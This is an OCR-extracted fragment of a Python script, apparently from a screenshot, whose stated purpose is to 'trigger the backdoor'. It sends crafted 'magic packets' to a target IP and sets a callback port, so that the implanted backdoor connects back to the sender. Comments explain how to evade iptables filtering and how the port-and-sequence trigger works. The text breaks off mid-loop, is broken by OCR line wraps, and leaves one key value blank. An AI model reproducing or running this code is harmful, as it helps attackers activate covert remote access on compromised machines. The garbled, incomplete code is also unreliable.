
########

parser = 
argparse.ArgumentParser(description='Trigger the 
backdoor')

parser.add_argument('TARGET_IP', 
metavar='TARGET_IP', type=str,

                   help='IP to send magic packets 
to')

args = parser.parse_args()

# Target port can be any valid port.  iptables 
filtering does not apply

# if it's in the normal INPUT chain.  This could be 
randomised per-packet.

TARGET_PORT = 80

CALLBACK_PORT = 1234

for n in range(1, 4):

    # To trigger backdoor the source port + sequence 
must add up to 
    # Backdoor will connect to us on window - 8192

    source_port = random.randint(1024, 2048)
